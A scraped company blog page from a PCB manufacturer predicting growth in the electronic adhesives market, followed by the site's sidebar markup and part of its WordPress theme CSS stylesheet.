<p align="justify"><a href="https://www.rigiflex.com/blog/wp-content/uploads/2015/06/138.png"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1393 size-full" src="https://www.rigiflex.com/blog/wp-content/uploads/2015/06/138.png" alt="PCB Industry" width="1200" height="400" srcset="https://www.rigiflex.com/blog/wp-content/uploads/2015/06/138.png 1200w, https://www.rigiflex.com/blog/wp-content/uploads/2015/06/138-300x100.png 300w, https://www.rigiflex.com/blog/wp-content/uploads/2015/06/138-768x256.png 768w, https://www.rigiflex.com/blog/wp-content/uploads/2015/06/138-1024x341.png 1024w, https://www.rigiflex.com/blog/wp-content/uploads/2015/06/138-1140x380.png 1140w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p align="justify"><strong>Electronic Adhesive Industry &#8211; Gearing up For a Huge Boom</strong></p>
<p align="justify">PCB manufacturers make use of several types of adhesives to bond wire tacking, encapsulating components, and various surface mount components. Since, the PCB industry is experiencing a steep growth, it will automatically fuel the growth of electronic adhesive industry as well in the coming years.</p>
<p align="justify">There are several market studies conducted to estimate the growth rate of the adhesive industry in major markets across the globe. The findings of those researches say, a boom in the PCB market directly stimulates the growth of electronic adhesives industry.</p>
<p align="justify"><strong>Major Markets for Electronic Adhesives</strong></p>
<p align="justify">Let us now see the regions in the world that are expected to be the major markets for the electronic adhesive industry in coming years.</p>
<p align="justify">The market for electronic adhesives is estimated to experience a steep growth in the Asia-Pacific region in the coming years, according to several studies. Developments in the electronics industry in this region will directly influence the growth of PCB market. This in turn will surge the sale of various types of electronic adhesives. As per several market studies, value of the electronic adhesive market will reach up to $5.5 billion by 2019. This growth rate is approximately 10.08% from 2015 to 2019. It is anticipated that countries in the Asia-Pacific region will remain as a major market for electronic adhesives due to developments in the <a href="http://www.rigiflex.com/industry-served" target="_blank" rel="noopener noreferrer">PCB industry</a>.</p>
<p align="justify">However, Europe and North America are not far behind. These countries are also recognized as the fastest growing markets for electronic adhesives, next to Asia-Pacific countries.</p>
<p align="justify">Overall, the wind is blowing in a favorable direction for the electronic adhesive industry as they contribute largely to augment the service life and longevity of PCBs.</p>
<p align="justify">To be concluded, the electronic adhesive industry will witness a huge boom in upcoming years, especially from 2015 to 2019 with advances in technologies and new product development.</p>
<p align="justify"><a href=" https://www.rigiflex.com/pcb-quote"><img decoding="async" class="alignnone wp-image-781 size-full" src=" https://www.rigiflex.com/blog/wp-content/uploads/2023/04/PCB-Online-Quote.png" alt="PCB Online Quote" width="247" height="50" /> </a></p>
					</div><!-- .entry-content -->

		</article>

		<div class="clearboth"></div>
				
					<nav role="navigation" id="nav-below">
	
		<div class="nav-previous"><a href="https://www.rigiflex.com/blog/recycling-copper-from-printed-circuit-boards/" rel="prev"><span class="meta-icon"><i class="fa fa-angle-left fa-lg"></i></span><span class="meta-nav">Previous</span></a></div>		<div class="nav-next"><a href="https://www.rigiflex.com/blog/five-common-problems-associated-with-flexible-pcb-assembly-part-i/" rel="next"><span class="meta-nav">Next</span><span class="meta-icon"><i class="fa fa-angle-right fa-lg"></i></span></a></div>
	
	</nav><!-- #nav-below -->
	
				
			

		</div><!-- #main-core -->
		</div><!-- #main -->
		
		<div id="sidebar">
		<div id="sidebar-core">

						<aside class="widget widget_search">	<form method="get" class="searchform" action="https://www.rigiflex.com/blog/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></aside><aside class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p><strong><span style="color:#ac4703">Flex and Rigid-Flex... 1-5 Day Quick Turn</span></strong></p>
<p><strong>Rigiflex Technology Inc.  </strong></p>
<p>1166 N. Grove Street Anaheim,  </p>
<p>CA 92806 United States  </p>
<p>Phone: (714) 688-1500  </p>
<p>Fax: (714) 688-1505  </p>
<p>E-mail: <a href="mailto:pcboards@rigiflex.com">pcboards@rigiflex.com</a></p>
</div>
		</aside>
		<aside class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.rigiflex.com/blog/benefits-of-multilayer-pcbs/">Benefits of Multilayer PCBs: Solving the Impossible Demands of Modern Electronics</a>
									</li>
											<li>
					<a href="https://www.rigiflex.com/blog/conformal-coatings-in-pcb-manufacturing/">Conformal Coatings in PCB Manufacturing: Types, Benefits, and Applications</a>
									</li>
											<li>
					<a href="https://www.rigiflex.com/blog/fr4-vs-teflon/">FR4 vs Teflon: Understanding the Key Factors for RF PCB Design</a>
									</li>
											<li>
					<a href="https://www.rigiflex.com/blog/complete-guide-to-pcb-inspection-methods/">A Complete Guide to PCB Inspection Methods: AOI, X-Ray, ICT and More</a>
									</li>
											<li>
					<a href="https://www.rigiflex.com/blog/how-to-select-the-best-pcb-surface-finish/">How to Select the Best PCB Surface Finish for Your Project</a>
									</li>
					</ul>

		</aside><aside class="widget widget_text"><h3 class="widget-title">Follow Us on Facebook</h3>			<div class="textwidget"><iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href=
https%3A%2F%2Fwww.facebook.com%2FRigiflexTechnologyInc&amp;;width=300&amp;height=395&amp;colorscheme=light&amp;show_faces=false&amp;header=false&amp;stream=true&amp;show_border=true&amp;appId=282658515144432" style="background-color: white; border: none; height: 300px; overflow: hidden; width:100%;"> </iframe></div>
		</aside>
		</div>
		</div><!-- #sidebar -->
					</div>
	</div><!-- #content -->

	<footer>
		<!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
		
			<div class="copyright">
			Theme by <a href="https://www.thinkupthemes.com/" target="_blank">Think Up Themes Ltd</a>. Powered by <a href="https://www.wordpress.org/" target="_blank">WordPress</a>.			</div>
			<!-- .copyright -->

						<!-- #footer-menu -->

									
		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script>
jQuery(window).on('scroll', function () {
    if (jQuery(this).scrollTop() > 200) {
        jQuery('#header').addClass('sticky');
    } else {
        jQuery('#header').removeClass('sticky');
    }
});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.rigiflex.com/blog/wp-content/themes/melos/style.css?ver=1.6.0
body_size: 23627
content:
/*
Theme Name: Melos
Text Domain: melos
Version: 1.6.0
Requires at least: 5.0
Tested up to: 6.7
Requires PHP: 7.0
Description: Melos is the free version of the multi-purpose professional theme (Melos Pro) ideal for a business or blog website. The theme has a responsive layout, HD retina ready and comes with a powerful theme options panel with can be used to make awesome changes without touching any code. The theme also comes with a full width easy to use slider. Easily add a logo to your site and create a beautiful homepage using the built-in homepage layout.
Tags: one-column, two-columns, three-columns, four-columns, right-sidebar, left-sidebar, custom-header, custom-logo, custom-menu, full-width-template, theme-options, threaded-comments, featured-images, featured-image-header, post-formats, sticky-post, translation-ready, flexible-header, custom-background, grid-layout, footer-widgets, blog, e-commerce, portfolio, rtl-language-support
Author: ThinkUpThemes
Author URI: https://www.thinkupthemes.com
Theme URI: https://www.thinkupthemes.com/free/melos-free/
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
*/

/*  TABLE OF CONTENTS
00. IMPORT
01. RESET
02. GLOBAL
03. STRUCTURE
04. MEDIA
05. NAVIGATION
06. HEADER
	-Main
	-Menu
	-Bootstrap Menu
	-Slider
	-Intro Options
	-Breadcrumbs
	-Notification Bar
07. MAIN CONTENT
	-Pre-Designed Homepage
	-Call to Action / Attention Grabber
	-Floating Content
08. FOOTER
09. WIDGETS & SIDEBAR
10. PAGE FORMATS
	-Meta Content
	-Blog
	-Single Post
	-Contact Us
	-Archive
	-Sitemap
	-Parallax
	-Search Results
	-404 Error
	-Portfolio
	-Project
	-Clients
	-Testimonials
	-Narrow
	-No Background
11. SHORTCODES - THEME SPECIFIC STYLE
12. PAGE BUILDER - THEME SPECIFIC STYLE
13. IE STYLES
14. SAFARI STYLES
15. MISC
*/

/* ---------------------------------------------------------------------------------------
	00. IMPORT
--------------------------------------------------------------------------------------- */


/* ---------------------------------------------------------------------------------------
	01. RESET
--------------------------------------------------------------------------------------- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, cite,
del, dfn, em, font, q, s, samp,
strike, strong,
ol, ul, li,
fieldset, form, label, legend,
tbody, tfoot, thead, tr {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%;
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body {
	background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
blockquote:before, q:before,
blockquote:after, q:after {
}
blockquote:before, q:before {
}
blockquote:after, q:after {
}
blockquote, q {
	position: relative;
	display: block;
	font-weight: 600;
	background: #f3f3f3;
	border-left: 3px solid #1EAAF1;
	padding: 5px 15px;
	margin: 0 0 20px 15px;
}
blockquote p:last-child {
	margin-bottom: 0;
}
blockquote cite a,
q cite a {
	color: #fff;
}
blockquote cite:before,
q cite:before {
	content: "- ";
}
dt {
	font-weight: bold;
}
a:focus {
	outline: 1px dotted #1EAAF1;
}
a:hover,
a:active {
	outline: 0;
}
a img {
	border: 0;
}
.clearboth {
	width: 100%;
	clear: both;
	display: block;
}

/* Accessibility - Text meant only for screen readers. */
.screen-reader-text {
	position: absolute !important;
	word-wrap: normal !important;
	overflow: hidden;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}
.screen-reader-text:focus {
	z-index: 100000;
	display: block;
	outline: none;
	color: #21759b;
	font-size: 13px;
	font-weight: 600;
	line-height: normal;
	text-decoration: none;
	top: 5px;
	right: 5px;
	width: auto;
	height: auto;
	padding: 12px 20px;
	background-color: #f1f1f1;
	border: 2px solid #aaa;
	border-radius: 0px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	clip: auto !important;
	clip-path: none;
}

/* Accessibility - Underline links in content and footer */
#content a {
	text-decoration: underline;
}
#content button,
#content a.button,
#content a[class^="themebutton"],
#content a.tag-cloud-link,
#content .blog-title a,
#content .entry-meta a,
#content .widget_tag_cloud a,
#comments {
	text-decoration: none;
}


/* ---------------------------------------------------------------------------------------
	02. GLOBAL
--------------------------------------------------------------------------------------- */
body,
button,
input,
select,
textarea {
	color: #777;
	font-family: Lato, Helvetica, Arial;
	font-size: 14px;
	line-height: 1.8;
	word-wrap: break-word;
}
body {
	background: #FFF;
}
#body-core {
	background: #EEE;
	min-width: 320px;
}
#body-core #main-core > article {
	background: #FFF;
	border-bottom: 3px solid #e2e2e2;
	padding: 20px;
	margin-bottom: 30px;
}

/* Responsive screen width */
body.layout-fixed,
body.layout-fixed #body-core,
body.layout-fixed #site-header,
body.layout-fixed #header-sticky,
body.layout-fixed #notification {
	min-width: 1140px;
}

/* Headings */
h1,h2,h3,h4,h5,h6 {
	color: #1E1E1E;
	clear: both;
	margin: 0 0 0.8em;
	font-family: Lato, Helvetica, Arial;
	line-height: 1.5;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
h1 {
	font-size: 28px;
}
h2 {
	font-size: 24px;
}
h3 {
	font-size: 20px;
}
h4 {
	font-size: 16px;
}
h5 {
	font-size: 14px;
}
h6 {
	font-size: 12px;
}
hr {
	background-color: #E6E6E6;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

/* Text elements */
p {
	margin-bottom: 20px;
}
ul, ol {
	margin: 0 0 20px 20px;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
	margin-left: 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
code,
pre {
	padding: 2px 8px;
	margin-bottom: 10px;
	border: 1px solid #e2e2e2;
	background: #f8f8f8;
    white-space: pre-wrap;
    white-space: -moz-pre-wrap;
    white-space: -pre-wrap;
    white-space: -o-pre-wrap;
    word-wrap: break-word;
}
button,
input,
select,
textarea {
	font-size: 100%;
	margin: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	vertical-align: baseline;
	*vertical-align: middle;
}
button,
input {
	line-height: inherit;
	*overflow: visible;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	cursor: pointer;
	-webkit-appearance: button;
	padding: 7px 26px;
}
input.searchsubmit {
	padding: 10px 25px;
}
input[type="checkbox"],
input[type="radio"] {
	padding: 0;
}
input[type="search"] {
	-webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
input[type=text],
input[type=email],
input[type=password],
input[type=search],
input[type=tel],
select,
textarea {
	background: white;
	border: 1px solid #efeeee;
	padding: 10px 15px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
input[type=text]:focus,
input[type=email]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=tel]:focus,
select:focus,
textarea:focus {
	background: #fff;
}
textarea {
	overflow: auto;
	vertical-align: top;
	width: 100%;
}

/* Tables */
table {
	text-align:   center;
	margin:       0 0 25px;
	width:        100%;
	border:       1px solid #ddd;
	border-collapse:collapse;
}
caption {
	font-size:  0.875rem;
	font-style: italic;
	color:      #888;
}
th,
td {
	font-size:   0.9em;
	padding:     4px 2%;
	border:      1px solid #ddd;
	border-left: none;
}
th {
	font-weight: bold;
}
td {
	border-top: none;
}
#footer table,
#footer th,
#footer td {
	border-color: #353433;
}

/* Links */
a {
	color: #1EAAF1;
	cursor: pointer;
	text-decoration: none;
	outline: 0 none;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
a:hover {
	color: inherit;
}
a,
a:visited {
	text-decoration: none;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 20px;
	margin-bottom: 10px;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 20px;
	margin-bottom: 10px;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 20px auto;
}


/* ---------------------------------------------------------------------------------------
	03. STRUCTURE
--------------------------------------------------------------------------------------- */
#pre-header-core,
#header-core,
#header-sticky-core,
#content-core,
#footer-core,
#sub-footer-core,
#sub-footer-widgets,
#sub-footer-close,
#notification-core,
#intro-core,
#introaction-core,
#outroaction-core {
	display: block;
	max-width:1140px;
	margin: 0 auto;
}
#content,
.main-navigation,
.site-title,
.site-description {
    margin: 0 auto;
}
#content {
	clear: both;
	margin: 0;
	padding: 30px 10px;
}

/* Boxed layout */
body.layout-boxed,
body.custom-background {
	background: #F1F1F1;
	padding: 25px 0;
}
body.layout-boxed #body-core,
body.custom-background #body-core {
	max-width: 1170px;
	display: block;
	margin: 0 auto;
	border: 1px solid #DDD;
}
body.layout-boxed #pre-header,
body.layout-boxed #header,
body.layout-boxed #header-sticky,
body.custom-background #pre-header,
body.custom-background #header,
body.custom-background #header-sticky {
	max-width: 1170px;
}

/* ---------------------------------------------------------------------------------------
	04. MEDIA
--------------------------------------------------------------------------------------- */
.entry-content img,
.entry-content iframe {
	display: block;
}
img {
	max-width: 100%;
	height: auto;
}
embed,
iframe,
object,
.wp-caption {
	max-width: 100%;
}
iframe.twitter-tweet {
	margin: 0 !important;
	width: 100%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size: 12px;
	font-style: italic;
}
#content .gallery a img {
	border: none;
}


/* ---------------------------------------------------------------------------------------
	05. NAVIGATION
--------------------------------------------------------------------------------------- */
#nav-above,
#nav-below {
	padding: 0;
	margin: 0 0 35px;
	border-top: 1px solid #EEE;
	border-bottom: 1px solid #EEE;
}
.nav-previous,
.nav-next {
	width: 45%;
	max-width: 150px;
}
.nav-previous {
	float: left;
}
.nav-next {
	float: right;
}
.nav-previous a,
.nav-next a {
	display: block;
	color: inherit;
	text-align: center;
	height: 35px;
	line-height: 35px;
	background: #FFF;
	border: 3px solid #e2e2e2;
	border-top: none;
}
.nav-previous a {
	border-left: none;
}
.nav-next a {
	border-right: none;
}
.nav-previous a:hover,
.nav-next a:hover {
	color: #FFF;
	background: #1EAAF1;
}
.nav-previous a .meta-nav,
.nav-next a .meta-nav {
	padding: 0 5px;
}
.nav-previous a .meta-icon,
.nav-next a .meta-icon {
	top: -1px;
	position: relative;
}
.nav-previous a:hover .meta-icon,
.nav-next a:hover .meta-icon {
}
.nav-previous i,
.nav-next i {
}

/* =Pagination
----------------------------------------------------------------------------- */
.pag {
	list-style: none;
	text-align: center;
	background: #FFF;
	margin: 1px 0 30px;
	padding: 0;
}
.pag li {
	font-size: 90%;
	text-align: center;
	display: inline-block;
}
.pag li a,
.pag li span {
	color: inherit;
	display: block;
	width: 35px;
	height: 35px;
	line-height: 35px;
	background: none;
	border-left: 1px solid #EEE;
}
.pag > span:last-child li:last-child  a,
.pag > span:last-child li:last-child  span {
	border-right: 1px solid #EEE;
}
.pag li a:hover,
.pag li.current span {
	color: #FFF;
	background: #1EAAF1;
}
li.pag-first,
li.pag-last {
/*	display: none;
*/}
li.pag-previous {
}
li.pag-next {
}

/* Centralize pagination for all except first and last page */
.pag.pag-start {
}
.pag.pag-inner {
}
.pag.pag-end {
}
.pag.pag-inner span.pag-before {
}
.pag.pag-inner span.pag-current {
}
.pag.pag-inner span.pag-after {
}

/* Pagination - Native WordPress pagination */
.navigation.pagination {
	margin: 10px 0 30px;
	list-style: none;
}
.navigation.pagination .screen-reader-text {
	display: none;
}
.navigation.pagination .nav-links a,
.navigation.pagination .nav-links span {
	text-align: center;
	display: inline-block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	color: inherit;
	background: none;
	border: 1px solid #232323;
	margin-right: 3px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}
.navigation.pagination .nav-links a:hover,
.navigation.pagination .nav-links a.current,
.navigation.pagination .nav-links span:hover,
.navigation.pagination .nav-links span.current {
	color: #fff;
	background: #232323;
}
.navigation.pagination .nav-links a.prev,
.navigation.pagination .nav-links a.next {
	font-size: 0;
	top: 1px;
	position: relative;
}
.navigation.pagination .nav-links a.prev:after,
.navigation.pagination .nav-links a.next:after {
	font-size: 15px;
	font-family: fontawesome;
}
.navigation.pagination .nav-links a.prev:after {
	content: "\f104";
}
.navigation.pagination .nav-links a.next:after {
	content: "\f105";
}
.navigation.pagination .nav-links .dots:hover {
	color: inherit;
	background: none;
	border-color: #232323;
}


/* ---------------------------------------------------------------------------------------
	06. HEADER
--------------------------------------------------------------------------------------- */

/* Custom Header */
.custom-header img {
	display: block;
	margin: 0 auto;
}

/* =Main
----------------------------------------------------------------------------- */
.site-description {
	color: #E0E0E0;
	font-size: 13px;
	line-height: 13px;
}
#logo,
#logo-sticky {
	float: left;
	margin-top: 10px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#logo img,
#logo-sticky img {
	width: auto;
	max-height: 50px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#logo a {
	display: inline-block;
}
#logo h1 {
	margin-top: 10px
}
#logo h1,
#logo-sticky h1 {
	font-size: 22px;
	line-height: 1.4;
	font-weight: bold;
}

/* Logo - Sticky Header */
#logo-sticky {
	margin-top: 5px;
}
#logo-sticky img {
	max-height: 45px
}
#logo-sticky h1 {
	font-size: 15px;
}
#logo-sticky .site-description {
	display: none;
}

/* Logo - Header Style 1 - Bottom */
.header-below #logo {
	margin-top: 10px;
}
.header-below #logo img {
	max-height: 30px;
}

/* Logo - Header Style 2 */
.header-style2 #logo {
	float: none;
	text-align: center;
	margin: 25px 0 15px;
}
.header-style2 #logo a {
}
.header-style2 #logo h1 {
	margin-bottom: 20px;
}
.header-style2 #logo img {
	max-height: 90px;
}

/* =Menu
----------------------------------------------------------------------------- */

/* Header Image*/
#header-image img {
	display: block;
	width: 100%;
}
#header-image.header-image-boxed {
	display: block;
	margin: 0 auto;
	max-width: 1170px;
}

/* Site-header */
#site-header {
	/*position: relative;*/
	z-index: 9999;
}

/* Pre-header */
#pre-header {
	position: relative;
	background: #333;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#pre-header:hover,
#pre-header:focus-within {
	z-index: 99991;
}
#pre-header li {
	float: left;
}
#pre-header .header-links .menu-hover > a,
#pre-header .header-links > ul > li > a:hover {
	color: #FFF;
}
#pre-header .header-links li a,
#pre-header-social li,
#pre-header-social li a {
	color: #999;
	font-size: 12px;
}
#pre-header .header-links li a {
	display: block;
	padding: 9px 15px;
	padding-left: 15px;
	padding-right: 15px;
	background: #333;
}
#pre-header .header-links > ul > li > a {
	display: inline-block;
	height: 40px;
	line-height: 40px;
	padding-top: 0;
	padding-bottom: 0;
	border-left: 1px solid #444;
}
#pre-header .header-links > ul > li:last-child > a {
	border-right: 1px solid #444;
}
#pre-header .header-links > ul > li:before {
	content: "";
}
#pre-header .header-links > ul > li.alignright:before,
#pre-header .header-links > ul > li:first-child:before {
	content: "";
	padding: 0;
}
#pre-header .header-links > ul > li.menu-parent > a:after {
	position: relative;
	content: "\f107";
	font-family: FontAwesome;
	padding-left: 6px;
}
#pre-header .header-links .sub-menu {
	position: absolute;
	display: none;
	z-index: 9999;
	border-top: 1px solid #1E1E1E;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#pre-header .header-links .sub-menu li {
}
#pre-header .header-links .sub-menu a {
	min-width: 100px;
	padding: 5px 25px 5px 15px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#pre-header .header-links .sub-menu a:hover {
	color: #E3E3E3;
}
#pre-header-core {
	display: table;
	width: 100%;
}
#pre-header-links-inner,
#pre-header-search,
#pre-header-social {
	display: table-cell;
	vertical-align: middle;
}
#pre-header .main-navigation ul {
	float: right;
}

/* Pre-header - Alignment */
#pre-header li.alignright {
	float: right;
	margin: 0;
}

/* Pre-header - Icon Styling */
#pre-header .header-links i {
	color: #1EAAF1;
	padding-right: 10px;
	font-size: larger;
}

/* Pre-header - Social Media */
#pre-header-social {
	float: left;
}
#pre-header-social ul {
	display: table;
	float: right;
}
#pre-header-social li.message {
	border: none;
	padding-right: 10px;
	white-space: nowrap;
}
#pre-header-social li,
#pre-header-social li a {
	border: 0px;
}
#pre-header-social li {
	display: table-cell;
	vertical-align: middle;
	float: none;
}
#pre-header-social li a {
	display: table;
	text-align: center;
	width: 36px;
	height: 40px;
	background: none;
	margin: 0;
	border-left: 1px solid #444;
}
#pre-header-social li:last-child a {
	border-right: 1px solid #444;
}
#pre-header-social li a:hover {
	color: #fff;
}

#pre-header-social li.facebook a:hover {
	background: #3b5997;
}
#pre-header-social li.twitter a:hover {
	background: #a5dee8;
}
#pre-header-social li.google-plus a:hover {
	background: #db4a39;
}
#pre-header-social li.instagram a:hover {
	background: #AC8263;
}
#pre-header-social li.tumblr a:hover {
	background: #395672;
}
#pre-header-social li.linkedin a:hover {
	background: #56a1c4;
}
#pre-header-social li.flickr a:hover {
	background: #c5c5c5;
}
#pre-header-social li.pinterest a:hover {
	background: #C92228;
}
#pre-header-social li.xing a:hover {
	background: #126567;
}
#pre-header-social li.paypal a:hover {
	background: #1e477a;
}
#pre-header-social li.youtube a:hover {
	background: #de1f26;
}
#pre-header-social li.vimeo-square a:hover {
	background: #4EBBFF;
}
#pre-header-social li.rss a:hover {
	background: #fea81d;
}
#pre-header-social li i {
	font-size: 12px;
	display: table-cell;
	vertical-align: middle;
	position: relative;
	top: 1px;
}
#pre-header-social .tooltip-inner {
	padding: 6px 12px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

/* Pre Header - Search */
#pre-header-search {
	font-size: 12px;
	width: 165px;
	float: left;
	position: relative;
	padding-left: 40px;
}
#pre-header-search .search {
	width: 165px;
	height: 40px;
	color: #FFF;
	background: none;
	border: none;
	padding: 10px 40px 10px 15px;
	border-left: 1px solid #444;
	border-right: 1px solid #444;
}
#pre-header-search .searchsubmit {
	display: none;
}
#pre-header-search .fa-search {
	font-size: 14px;
	text-align: center;
	color: #B3B3B3;
	position: absolute;
	right: 0;
	width: 40px;
	height: 40px;
	line-height: 40px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#pre-header-search.active .fa-search {
	color: #FFF;
}
/* Pre-Header Search placeholder text color */
#pre-header-search ::-webkit-input-placeholder { color: #B3B3B3; }
#pre-header-search :-moz-placeholder { color: #B3B3B3; }
#pre-header-search ::-moz-placeholder { color: #B3B3B3; }
#pre-header-search :-ms-input-placeholder { color: #B3B3B3; }

/* Pre Header - Style 2 */
.pre-header-style2 #pre-header {
	background: #EEE;
	border-bottom: 1px solid #DDD;
}
.pre-header-style2 #pre-header .header-links li a {
	background: #EEE;
}
.pre-header-style2 #pre-header .header-links > ul > li > a {
	border-left: 1px solid #DDD;
}
.pre-header-style2 #pre-header .header-links > ul > li:last-child > a {
	border-right: 1px solid #DDD;
}
.pre-header-style2 #pre-header .header-links li a,
.pre-header-style2 #pre-header-social li {
	color: #999;
}
.pre-header-style2 #pre-header-social li a {
	border-left: 1px solid #DDD;
}
.pre-header-style2 #pre-header-social li:last-child a {
	border-right: 1px solid #DDD;
}
.pre-header-style2 #pre-header .header-links a:hover {
	color: #1EAAF1;
}
.pre-header-style2 #pre-header .header-links .sub-menu {
	border: 1px solid #DDD;
}

.pre-header-style2 #pre-header-search .search {
	color: #999;
	background: none;
	border-left: 1px solid #DDD;
	border-right: 1px solid #DDD;
}
.pre-header-style2 #pre-header-search .fa-search {
	color: #aaa;
}

.pre-header-style2 #pre-header-search ::-webkit-input-placeholder { color: #CACACA; }
.pre-header-style2 #pre-header-search :-moz-placeholder { color: #CACACA; }
.pre-header-style2 #pre-header-search ::-moz-placeholder { color: #CACACA; }
.pre-header-style2 #pre-header-search :-ms-input-placeholder { color: #CACACA; }

/* Header (including #header-sticky */
#header {
	z-index: 9999;
}
#header-sticky {
	z-index: 99999;
}
#header,
#header-sticky {
 
	font-size: 12px;
	background: #FFF;
	padding: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#header-core,
#header-sticky-core {
	position: relative;
}
#header-links,
#header-sticky-links {
	float: right;
}
#header-links-inner,
#header-sticky-links-inner {
	float: right;
}
#header .header-links li,
#header-sticky .header-links li {
	float: left;
}
#header .header-links > ul > li a,
#header-sticky .header-links > ul > li a {
	font-size: 14px;
	padding: 23px 25px;
}
#header .header-links > ul > li.menu-parent > a:after,
#header-sticky .header-links > ul > li.menu-parent > a:after {
	position: relative;
	content: "\f107";
	font-family: FontAwesome;
	padding-left: 6px;
}
#header .header-links li a,
#header-sticky .header-links li a {
	color: #1E1E1E;
	font-weight: 300;
	display: block;
	padding: 8px 14px;
	margin: 0px;
}
#header .header-links .sub-menu,
#header-sticky .header-links .sub-menu {
	display: none;
	float: left;
	position: absolute;
	z-index: 9999;
	background: #FFF;
	border-top: 1px solid #E3E3E3;
	border-bottom: 1px solid #E3E3E3;
}
#header .header-links > ul > li > .sub-menu,
#header-sticky .header-links > ul > li > .sub-menu {
}
#header .header-links .sub-menu a,
#header-sticky .header-links .sub-menu a {
	color: #1E1E1E;
	font-size: 13px;
	line-height: 32px;
	min-width: 100px;
	margin: 0;
	padding: 2px 10px;
}
#header .header-links .sub-menu li,
#header-sticky .header-links .sub-menu li {
	float: none;
}
#header .header-links .sub-menu li:last-child > a,
#header-sticky .header-links .sub-menu li:last-child > a {
	border: 0;
}
#header .header-links .sub-menu a:hover,
#header .header-links .sub-menu .current-menu-item a,
#header-sticky .header-links .sub-menu a:hover,
#header-sticky .header-links .sub-menu .current-menu-item a {
	color: #1EAAF1;
}
#pre-header .sub-menu li,
#header .sub-menu li,
#header-sticky .sub-menu li {
	float: none;
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease
}
#header .sub-menu li,
#header-sticky .sub-menu li {
	padding: 0 20px;
	border-left: 1px solid #E3E3E3;
	border-right: 1px solid #E3E3E3;
}
#header .menu > li > a,
#header-sticky .menu > li > a {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
